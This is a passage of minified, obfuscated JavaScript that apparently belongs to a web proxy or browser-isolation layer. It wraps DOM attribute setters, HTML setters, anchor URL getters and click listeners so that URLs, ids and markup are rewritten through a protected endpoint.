Nn=aa(0x75f)===NF||aa(0xdea)===NF||aa(0x49d)===NF?ZM['A'][aa(0x953)](N5)[aa(0x928)][aa(0xbfb)](this,(0x0,Z2['md'])(NF)):ZM['A'][aa(0x953)](N5)[aa(0x928)][aa(0xbfb)](this,NF),Nn?('id'===NF&&(0x0,Z2['_'])(Nn)?Nn=(0x0,Z2['ks'])(Nn):aa(0x3b5)===NF?Nn=Nn[aa(0xba1)]('\x20')[aa(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[aa(0xeae)]('\x20'):aa(0x10a1)===NF||aa(0x105b)===NF?aa(0x7c6)==typeof Nn&&Nn[aa(0xbb7)](aa(0x7bf))&&(Nn=Nn[aa(0x58f)](0x3)):((()=>!!(aa(0x201)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0xe0b)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0x24a)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0xf0a)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xad5)===NF&&(0x0,Z3['EW'])(Nn)||'a'===this[aa(0x54e)][aa(0x19b)]()&&aa(0xad5)===NF&&(0x0,Z3['EW'])(Nn)||aa(0x439)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0xcd4)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0x723)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x597)===NF&&(0x0,Z3['EW'])(Nn)))())?Nn=(0x0,Z3['sH'])(Nn)[aa(0x65b)]:aa(0xe0b)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x956)===NF||aa(0xcd4)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x956)===NF&&(0x0,Z3['EW'])(Nn)?Nn=UD(Nn):aa(0x723)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x3a6)===NF&&(0x0,Z2['_'])(Nn)||this[aa(0x54e)][aa(0x19b)]()[aa(0xbb7)](aa(0x280))&&aa(0xcd4)===NF&&(0x0,Z2['_'])(Nn)||aa(0xcb3)===NF&&(0x0,Z2['_'])(Nn)?Nn=(0x0,Z2['ks'])(Nn):aa(0xd19)===NF&&(0x0,Z2['_'])(Nn)?Nn=(0x0,Z2['xE'])(Nn):aa(0x718)===NF&&(Nn=Uh(Nn)),aa(0x540)===NF&&(Nn=(0x0,Uc['H'])(Nn)),Nn):Nn;}),q7(N5,lC(0xa47),lC(0xf33),function(NF){const af=lC;return ZM['A'][af(0x953)](N5)[af(0x714)][af(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xa47),lC(0xf3a),function(NF){const aW=lC;if(NF[aW(0xbb7)](aW(0xc42))){const Nn=NF[aW(0x58f)](0x5)[aW(0x19b)]();(0x0,Z2['_'])(Nn)||(NF=aW(0xc42)+(0x0,Z2['md'])(Nn));}return ZM['A'][aW(0x953)](N5)[aW(0x7cc)][aW(0xbfb)](this,NF);}),q8(N5,lC(0xa47),'id',{'get':function(){const aP=lC;for(var NF=arguments[aP(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aP(0x953)](N5)[aP(0xbcf)][aP(0x953)][aP(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS;},'set':function(NF){const aJ=lC;aJ(0x7c6)!=typeof NF&&(NF=N5[aJ(0xe72)](NF)),UL(N5,NF);for(var Nn=arguments[aJ(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][aJ(0x953)](N5)[aJ(0xbcf)][aJ(0xcde)][aJ(0xbfb)](this,(0x0,Z2['md'])(NF),...Ni);}}),q8(N5,lC(0xa47),lC(0x8ae),{'get':function(){const aO=lC;for(var NF=arguments[aO(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aO(0x953)](N5)[aO(0x5c5)][aO(0x953)][aO(0xbfb)](this,...Nn);return aO(0x540)===this[aO(0x54e)][aO(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(NF){const av=lC;for(var Nn=arguments[av(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];if(av(0x540)===this[av(0x54e)][av(0x19b)]())return ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF}),...Ni);if(av(0x24a)===this[av(0x54e)][av(0x19b)]())return ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,NF,...Ni);const NH=NF[av(0x60a)]();return this instanceof N5[av(0xde7)]&&NH[av(0x4a3)](av(0x7da))?ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,NF,...Ni):ZM['A'][av(0x953)](N5)[av(0x5c5)][av(0xcde)][av(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),...Ni);}}),q8(N5,lC(0xa47),lC(0x819),{'get':function(){const aC=lC;for(var NF=arguments[aC(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aC(0x953)](N5)[aC(0xc94)][aC(0x953)][aC(0xbfb)](this,...Nn);return aC(0x540)===this[aC(0x54e)][aC(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(NF){const aG=lC,Nn=NF[aG(0x60a)]();for(var Ni=arguments[aG(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return this instanceof N5[aG(0xde7)]&&Nn[aG(0x4a3)](aG(0x7da))?ZM['A'][aG(0x953)](N5)[aG(0xc94)][aG(0xcde)][aG(0xbfb)](this,NF,...NS):ZM['A'][aG(0x953)](N5)[aG(0xc94)][aG(0xcde)][aG(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),...NS);}}),q7(N5,lC(0xa47),lC(0x192),function(NF,Nn){const aL=lC;return ZM['A'][aL(0x953)](N5)[aL(0xe34)][aL(0xbfb)](this,NF,this instanceof N5[aL(0xd12)]&&aL(0x540)!==this[aL(0x54e)][aL(0x19b)]()?Uk({'_window':N5,'protectUrlContext':N4,'html':Nn}):(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':Nn}));}),q7(N5,lC(0xa47),lC(0x307),function(NF){const ae=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][ae(0x953)](N5)[ae(0xe32)][ae(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xa47),lC(0x401),function(NF){const ad=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][ad(0x953)](N5)[ad(0x849)][ad(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xa47),lC(0x792),function(NF){const aK=lC;if(NF[aK(0xbb7)](aK(0xc42))){const Nn=NF[aK(0x58f)](0x5)[aK(0x19b)]();(0x0,Z2['_'])(Nn)||(NF=aK(0xc42)+(0x0,Z2['md'])(Nn));}return ZM['A'][aK(0x953)](N5)[aK(0x164)][aK(0xbfb)](this,NF);}),q7(N5,lC(0xa47),lC(0x10a9),function(NF){const aw=lC;return!!NF&&ZM['A'][aw(0x953)](N5)[aw(0xf52)][aw(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));});const N6=[lC(0xf77),lC(0xc2b),lC(0x378),lC(0x510),lC(0xb73),lC(0x7f7),lC(0x626)],N7=['id',lC(0x3b5),lC(0x105b),lC(0x10a1),lC(0xb98),lC(0xf58),lC(0x956),lC(0xad5),lC(0xf8e),'as',lC(0xa5a),lC(0xe54),lC(0x571),lC(0xcb3),lC(0xd19),lC(0x75f),lC(0xdea),lC(0x49d),lC(0x540),...N6];q7(N5,lC(0xa47),lC(0x1fe),function(NF,Nn){const ah=lC;NF=NF[ah(0x19b)]();let Ni=String(Nn);const NS=this[ah(0x54e)][ah(0x19b)]();if('id'!==NF||(0x0,Z2['_'])(Ni)){if(ah(0x3b5)===NF)Ni=Ni[ah(0xba1)]('\x20')[ah(0x761)](Ng=>(0x0,Z2['md'])(Ng))[ah(0xeae)]('\x20');else{if(ah(0x10a1)===NF||ah(0x105b)===NF)Ni=ah(0x7bf)+Ni;else{if(ah(0x201)===NS)ah(0xb98)===NF?Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x6f5)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}):ah(0xf58)===NF&&(Ni=ah(0xc3a)[ah(0x5ce)](Ud,ah(0x1099))[ah(0x5ce)]((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][ah(0x341)]+ah(0xf1c),'kind':Z3['MN'][ah(0xe86)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}),ah(0xbed))[ah(0x5ce)]((0x0,UK['x'])()['id'],ah(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':Ni}));else{if(ah(0xe0b)!==NS&&ah(0xeaa)!==NS||ah(0xb98)!==NF){if(ah(0xe0b)!==NS&&ah(0xeaa)!==NS||ah(0x956)!==NF){if(ah(0x24a)===NS&&ah(0xb98)===NF)Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0xe86)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});else{if(ah(0xf0a)===NS){var NH;const Ng=ah(0xf8e)===NF?Ni:null===(NH=ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,ah(0xf8e)))||void 0x0===NH?void 0x0:NH[ah(0x19b)](),Ny=ah(0xad5)===NF?Ni:ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,ah(0xad5)),NV='as'===NF?Ni:ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,'as'),Ns=ah(0x948)===Ng||ah(0x9ac)===Ng&&ah(0x540)===NV?Z3['MN'][ah(0x6cd)]:ah(0x9ac)===Ng&&ah(0x24a)===NV?Z3['MN'][ah(0xe86)]:Z3['MN'][ah(0x13f)];ah(0xad5)===NF?Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Ns,'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}):Ny&&ZM['A'][ah(0x953)](N5)[ah(0x6c9)][ah(0xcde)][ah(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ny,'kind':Ns,'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]}));}else{if('a'!==NS||ah(0xad5)!==NF||(0x0,Z3['EW'])(Ni)){if('a'===NS&&ah(0x571)===NF&&ah(0x7c6)==typeof Ni)NF=ah(0xc42)+(0x0,Z2['md'])(ah(0x571));else{if(ah(0x439)!==NS||ah(0xb98)!==NF&&ah(0xe54)!==NF||(0x0,Z3['EW'])(Ni)){if(ah(0xcd4)!==NS||ah(0xb98)!==NF||(0x0,Z3['EW'])(Ni)){if(ah(0xcd4)!==NS||ah(0x956)!==NF||(0x0,Z3['EW'])(Ni)){if(ah(0x723)!==NS||ah(0x597)!==NF||(0x0,Z3['EW'])(Ni))ah(0x723)!==NS||ah(0x3a6)!==NF||(0x0,Z2['_'])(Ni)||[ah(0x882),ah(0xdee),ah(0x972),ah(0x821)][ah(0x4a3)](Ni)||(Ni=(0x0,Z2['md'])(Ni));else{const NM=ZM['A'][ah(0x953)](N5)[ah(0x928)][ah(0xbfb)](this,ah(0x3a6));Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':ah(0x882)===NM?Z3['MN'][ah(0x743)]:Z3['MN'][ah(0x6f5)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x743)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}}else Ni=Uz({'protectUrlContext':N4,'srcset':Ni,'endpoint':Z0['A'][ah(0x341)]});}else Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ah(0x13f)],'baseUrl':ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]),'endpoint':Z0['A'][ah(0x341)]});}}}}else UL(N5,Ni),Ni=(0x0,Z2['md'])(Ni);if(N6[ah(0x4a3)](NF)&&(Ni=(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Ni})),ah(0xa5a)===NF&&(Ni=Uw(N4,Ni,ZM['A'][ah(0x953)](N5)[ah(0x71f)][ah(0x953)][ah(0xaaa)](N5[ah(0xc50)]))),ah(0xd19)!==NF||(0x0,Z2['_'])(Ni)||(Ni=(0x0,Z2['zp'])(Ni)),ah(0xcb3)!==NF||(0x0,Z2['_'])(Ni)||(Ni=(0x0,Z2['md'])(Ni)),ah(0x75f)!==NF&&ah(0xdea)!==NF||(NF=(0x0,Z2['md'])(NF)),ah(0x49d)===NF&&(NF=(0x0,Z2['md'])(NF)),NF[ah(0xbb7)](ah(0xc42))){const Nu=NF[ah(0x58f)](0x5)[ah(0x19b)]();(0x0,Z2['_'])(Nu)||(NF=ah(0xc42)+(0x0,Z2['md'])(Nu));}return ah(0x540)===NF&&(Ni=(0x0,Uc['e'])(Ni)),ZM['A'][ah(0x953)](N5)[ah(0x9c8)][ah(0xbfb)](this,NF,Ni);},function(NF,Nn){const ac=lC,Ni=NF[ac(0x19b)]();return!!N7[ac(0x4a3)](Ni)||!!Ni[ac(0xbb7)](ac(0xc42));});const N8=[lC(0xaf9),lC(0xad5)];q7(N5,lC(0xa47),lC(0x7c1),function(NF,Nn,Ni){const ao=lC;return ao(0xaf9)===Nn&&Ni[ao(0xbb7)]('#')?Ni='#'+(0x0,Z2['md'])(Ni[ao(0x58f)](0x1)):ao(0xaf9)!==Nn&&ao(0xad5)!==Nn||(0x0,Z3['EW'])(Ni)||(Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][ao(0x13f)],'baseUrl':ZM['A'][ao(0x953)](N5)[ao(0x71f)][ao(0x953)][ao(0xaaa)](N5[ao(0xc50)]),'endpoint':Z0['A'][ao(0x341)]})),ZM['A'][ao(0x953)](N5)[ao(0xcfe)][ao(0xbfb)](this,NF,Nn,Ni);},function(NF,Nn,Ni){const az=lC;return!!N8[az(0x1b7)](NS=>Nn[az(0xbb7)](NS));}),q7(N5,lC(0xa47),lC(0xc65),function(NF){const aD=lC;return ZM['A'][aD(0x953)](N5)[aD(0x839)][aD(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}));}),q8(N5,lC(0xbf0),lC(0x101d),{'get':function(){const ak=lC;for(var NF=arguments[ak(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][ak(0x953)](N5)[ak(0x6b9)][ak(0x953)][ak(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[ak(0x65b)]:NS;}},()=>!0x0),q8(N5,lC(0xbf0),lC(0x49a),{'get':function(){const aY=lC;for(var NF=arguments[aY(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aY(0x953)](N5)[aY(0x3d5)][aY(0x953)][aY(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[aY(0x65b)]:NS;}}),q7(N5,lC(0x442),lC(0x9db),function(){const ap=lC;this[ap(0x66a)]=!0x0;for(var NF=arguments[ap(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][ap(0x953)](N5)[ap(0x804)][ap(0xbfb)](this,...Nn);}),q7(N5,lC(0x442),lC(0x107a),function(){const ab=lC;this[ab(0xba6)]=!0x0;for(var NF=arguments[ab(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][ab(0x953)](N5)[ab(0x145)][ab(0xbfb)](this,...Nn);}),q7(N5,lC(0x1d9),lC(0x57a),function(NF,Nn,Ni){const aE=lC;var NS,NH;null!==(NS=this[aE(0x625)])&&void 0x0!==NS||(this[aE(0x625)]=[]);const Ng=null!==(NH=this[aE(0x625)][aE(0x4f9)](UQ(NF,Nn,Ni)))&&void 0x0!==NH?NH:((()=>{const aR=aE,Ny={'eventName':NF,'callback':Nn,'options':Ni,'triggerCount':0x0,'func':function(NV){const am=a2U;this[am(0x625)]=this[am(0x625)][am(0xa9b)](Nl=>{const at=am;var Na;return!(at(0x10a2)!=typeof Nl[at(0x9e5)]&&null!==(Na=Nl[at(0x9e5)])&&void 0x0!==Na&&null!==(Na=Na[at(0xe7b)])&&void 0x0!==Na&&Na[at(0x786)]);});try{for(var Ns=arguments[am(0xeef)],NM=new Array(Ns>0x1?Ns-0x1:0x0),Nu=0x1;Nu<Ns;Nu++)NM[Nu-0x1]=arguments[Nu];Ny[am(0x70b)][am(0x41b)]?Ny[am(0x70b)][am(0x41b)][am(0xbfb)](Ny[am(0x70b)],NV,...NM):Ny[am(0x70b)][am(0xbfb)](this,NV,...NM);}catch(Nl){console[am(0xe63)](Nl);}const Nr=++Ny[am(0x152)];let Nx=!0x1;if((NV[am(0xba6)]||NV[am(0x66a)]&&this[am(0x625)][am(0xa7a)](Na=>Na[am(0x152)]===Nr)||this instanceof N5[am(0xbf0)]&&this[am(0x625)][am(0xa7a)](Na=>Na[am(0x152)]===Nr))&&(Nx=!0x0),Nx&&!NV[am(0xa0a)]){let Na=NV[am(0x3a6)];for(;Na instanceof N5[am(0xd12)]&&'a'!==(null===(NI=Na)||void 0x0===NI||null===(NI=NI[am(0x54e)])||void 0x0===NI?void 0x0:NI[am(0x19b)]());){var NI;Na=Na[am(0x2f5)];}if(Na){var NX;const Nf=ZM['A'][am(0x953)](N5)[am(0x928)][am(0xbfb)](Na,am(0xc42)+(0x0,Z2['md'])(am(0x571)));if(Nf)try{N5[am(0xa0f)](Nf);}catch(NO){}let NW=ZM['A'][am(0x953)](N5)[am(0x928)][am(0xbfb)](Na,am(0xad5));if(am(0x7c6)!=typeof NW||NW[am(0xbb7)](am(0xfe1)))return;const NP=null===(NX=qq(N5))||void 0x0===NX?void 0x0:NX[am(0x5ee)];if((0x0,Z3['EW'])(NW)){const Nv=(0x0,Z3['sH'])(NW)[am(0x65b)];NW=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nv,'kind':Z3['MN'][am(0x743)],'baseUrl':ZM['A'][am(0x953)](N5)[am(0x71f)][am(0x953)][am(0xaaa)](N5[am(0xc50)]),'endpoint':Z0['A'][am(0x341)],'extra':{'sourceFrameOrigin':NP}});}let NJ=ZM['A'][am(0x953)](N5)[am(0x928)][am(0xbfb)](Na,am(0x718));if(NJ=Uw(N4,NJ,ZM['A'][am(0x953)](N5)[am(0x71f)][am(0x953)][am(0xaaa)](N5[am(0xc50)])),NV[am(0x1003)](),NW){if('#'===NW){const NG=(0x0,Z3['sH'])(window[am(0xf72)][am(0xad5)])[am(0x65b)];NW=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NG+'#','kind':Z3['MN'][am(0x743)],'baseUrl':ZM['A'][am(0x953)](N5)[am(0x71f)][am(0x953)][am(0xaaa)](N5[am(0xc50)]),'endpoint':Z0['A'][am(0x341)],'extra':{'sourceFrameOrigin':NP}});}let NC=N5;for(;Uq(NC,am(0x90e),am(0xe59),{'url':NW,'windowFeatures':NJ?am(0x6c1)[am(0x5ce)](NJ):void 0x0,'name':N5[am(0x117)]}),NC!==N5[am(0x109b)];)NC=NC[am(0x74b)][am(0x995)];}}}am(0x10a2)!=typeof Ni&&null!=Ni&&Ni[am(0x575)]&&(this[am(0x625)]=this[am(0x625)][am(0xa9b)](NL=>NL!==Ny));}};return this[aR(0x625)][aR(0xdb7)](Ny),Ny;})());return ZM['A'][aE(0x953)](N5)[aE(0xe2d)][aE(0xbfb)](this,NF,Ng[aE(0x856)],Ni);},function(NF,Nn){const aB=lC;return aB(0xe59)===NF;}),q7(N5,lC(0x1d9),lC(0xad9),function(NF,Nn,Ni){const aT=lC;var NS;const NH=null!==(NS=this[aT(0x625)])&&void 0x0!==NS?NS:[],Ng=NH[aT(0x454)](UQ(NF,Nn,Ni));if(-0x1!==Ng){const [Ny]=NH[aT(0x438)](Ng,0x1);return ZM['A'][aT(0x953)](N5)[aT(0x7d6)][aT(0xbfb)](this,NF,Ny[aT(0x856)],Ni);}return ZM['A'][aT(0x953)](N5)[aT(0x7d6)][aT(0xbfb)](this,NF,Nn,Ni);},NF=>lC(0xe59)===NF),q8(N5,lC(0x257),lC(0x718),{'get':function(){const aQ=lC;for(var NF=arguments[aQ(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aQ(0x953)](N5)[aQ(0xfd5)][aQ(0x953)][aQ(0xbfb)](this,...Nn);return NS?Uh(NS):NS;},'set':function(NF){const f0=lC;if(!NF)return ZM['A'][f0(0x953)](N5)[f0(0xfd5)][f0(0xcde)][f0(0xbfb)](this,NF);for(var Nn=arguments[f0(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][f0(0x953)](N5)[f0(0xfd5)][f0(0xcde)][f0(0xbfb)](this,Uw(N4,NF,ZM['A'][f0(0x953)](N5)[f0(0x71f)][f0(0x953)][f0(0xaaa)](N5[f0(0xc50)])),...Ni);}}),q8(N5,lC(0x257),lC(0xad5),{'get':function(){const f1=lC;for(var NF=arguments[f1(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f1(0x953)](N5)[f1(0xab3)][f1(0x953)][f1(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f1(0x65b)]),NS;},'set':function(NF){const f2=lC;try{NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][f2(0x743)],'baseUrl':ZM['A'][f2(0x953)](N5)[f2(0x71f)][f2(0x953)][f2(0xaaa)](N5[f2(0xc50)]),'endpoint':Z0['A'][f2(0x341)]});}catch(NH){Z7['A'][f2(0x861)](f2(0xce3),NF);}for(var Nn=arguments[f2(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][f2(0x953)](N5)[f2(0xab3)][f2(0xcde)][f2(0xbfb)](this,NF,...Ni);}}),q8(N5,lC(0x257),lC(0x544),{'get':function(){const f3=lC;let NF=ZM['A'][f3(0x953)](N5)[f3(0xab3)][f3(0x953)][f3(0xaaa)](this);(0x0,Z3['EW'])(NF)&&(NF=(0x0,Z3['sH'])(NF)[f3(0x65b)]);try{return new URL(NF)[f3(0x544)];}catch(NH){for(var Nn=arguments[f3(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];return ZM['A'][f3(0x953)](N5)[f3(0x2c2)][f3(0x953)][f3(0xaaa)](this,Ni);}}}),q8(N5,lC(0x257),lC(0x294),{'get':function(){const f4=lC;let NF=ZM['A'][f4(0x953)](N5)[f4(0xab3)][f4(0x953)][f4(0xaaa)](this);(0x0,Z3['EW'])(NF)&&(NF=(0x0,Z3['sH'])(NF)[f4(0x65b)]);try{return new URL(NF)[f4(0x294)];}catch(NH){for(var Nn=arguments[f4(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];return ZM['A'][f4(0x953)](N5)[f4(0x5e9)][f4(0x953)][f4(0xaaa)](this,Ni);}}}),q8(N5,lC(0x257),lC(0xf81),{'get':function(){const f5=lC;for(var NF=arguments[f5(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f5(0x953)](N5)[f5(0xab3)][f5(0x953)][f5(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f5(0x65b)]);try{return new URL(NS)[f5(0xf81)];}catch(NH){return ZM['A'][f5(0x953)](N5)[f5(0x5e7)][f5(0x953)][f5(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0xa3e),{'get':function(){const f6=lC;for(var NF=arguments[f6(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f6(0x953)](N5)[f6(0xab3)][f6(0x953)][f6(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f6(0x65b)]);try{return new URL(NS)[f6(0xa3e)];}catch(NH){return ZM['A'][f6(0x953)](N5)[f6(0x464)][f6(0x953)][f6(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0x93f),{'get':function(){const f7=lC;for(var NF=arguments[f7(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f7(0x953)](N5)[f7(0xab3)][f7(0x953)][f7(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f7(0x65b)]);try{return new URL(NS)[f7(0x93f)];}catch(NH){return ZM['A'][f7(0x953)](N5)[f7(0x1c9)][f7(0x953)][f7(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0x3e8),{'get':function(){const f8=lC;for(var NF=arguments[f8(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f8(0x953)](N5)[f8(0xab3)][f8(0x953)][f8(0xaaa)](this,Nn);(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f8(0x65b)]);try{return new URL(NS)[f8(0x3e8)];}catch(NH){return ZM['A'][f8(0x953)](N5)[f8(0x3bb)][f8(0x953)][f8(0xaaa)](this,Nn);}}}),q8(N5,lC(0x257),lC(0x3a6),{'get':function(){const f9=lC;for(var NF=arguments[f9(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][f9(0x953)](N5)[f9(0x87f)][f9(0x953)][f9(0xaaa)](this,Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[f9(0x65b)]),NS;},'set':function(NF){const fZ=lC,Nn=ZM['A'][fZ(0x953)](N5)[fZ(0x928)][fZ(0xbfb)](this,fZ(0xad5));Nn&&ZM['A'][fZ(0x953)](N5)[fZ(0x9c8)][fZ(0xbfb)](this,fZ(0xad5),(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn,'kind':Z3['MN'][fZ(0x743)],'baseUrl':ZM['A'][fZ(0x953)](N5)[fZ(0x71f)][fZ(0x953)][fZ(0xaaa)](N5[fZ(0xc50)]),'endpoint':Z0['A'][fZ(0x341)]}));for(var Ni=arguments[fZ(0xeef)],NS=new 